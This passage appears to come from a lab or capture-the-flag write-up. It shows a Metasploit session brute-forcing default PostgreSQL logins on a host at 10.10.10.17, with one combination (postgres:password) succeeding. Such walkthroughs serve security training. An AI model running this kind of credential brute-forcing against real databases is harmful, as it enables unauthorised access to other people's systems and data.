 tional database, which stores data as a table.
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.10.10.17:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: (Incorrect: Invalid username or password)
[+] 10.10.10.17:5432 - Login Successful: postgres:password@template1
[-] 10.10.10.17:5432 - LOGIN FAILED: (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.17:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >